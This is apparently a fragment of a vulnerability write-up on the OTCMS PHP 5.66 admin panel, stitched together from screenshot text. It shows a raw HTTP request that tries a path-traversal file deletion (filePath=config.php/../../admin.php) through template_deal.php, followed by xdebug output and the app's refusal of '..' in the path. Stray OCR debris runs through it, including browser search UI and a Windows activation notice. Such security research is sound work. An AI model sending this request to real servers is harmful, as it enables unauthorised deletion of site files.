 GET /admin/template_deal.php?mudi=delFile&sel=pc&num=25&filePath=config.php/../../admin.php HTTP/1.1
Host: www.otcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.otcms.com/admin/template.php?mudi=manage&sel=pc&dataType=&dataTypeCN=%E6%A8%A1%E6%9D%BF&dirStr=default/skin/
Cookie:
1V8Qy2B5EA0wO0CJhdyg%3D%3D; AwLRv_memberRealName=%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%90%86%E5%91%98;
VtYHC_memberRealName=%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%90%86%E5%91%98;
FAhbo_memberRealName=%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%90%86%E5%91%98;
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
}else if (navigator.userAgent.indexOf("Chrome") >= 0){
if ((new Date()).getTime() < timeStamp+1000 && num > -1){
parent.$id("RightFrm"+ csmID).style.height="600px";
}
}
if (num < 0){ num = 0; }
parent.$id("RightFrm"+ csmID).style.height=((document.body.scrollHeight<500 ? 500 : document.body.scrollHeight) + num)
+"px";
}catch (e){}
try {
parent.StartCalcTime();
}catch (e){}
}
</script>
<iframe id="DataDeal" name="DataDeal" src="about:blank" width="0" height="0" style="display:none"></iframe>
<div id="divAlert" class="divAlert" style="display:none;"></div><!-- 浮层警示框 -->
<pre class='xdebug-var-dump' dir='ltr'>
<small>C:\Users\admin\Desktop\source code\OTCMS_PHP_V5.66_20201120\admin\template_deal.php:210:</small><small>string</small> <font
color='#cc0000'>'config.php/../../admin.php'</font> <i>(length=26)</i>
</pre><pre class='xdebug-var-dump' dir='ltr'>
<small>C:\Users\admin\Desktop\source code\OTCMS_PHP_V5.66_20201120\admin\template_deal.php:211:</small><small>string</small> <font
color='#cc0000'>'fig.php/../../admin.php'</font> <i>(length=23)</i>
</pre>
<script language="javascript" type="text/javascript">
alert("禁止查询路径中出现“..”字符串");history.back();
</script>
激活 Windows
转到“设置”以激活 Windows。
?
<
+
>
Type a search term
0 matches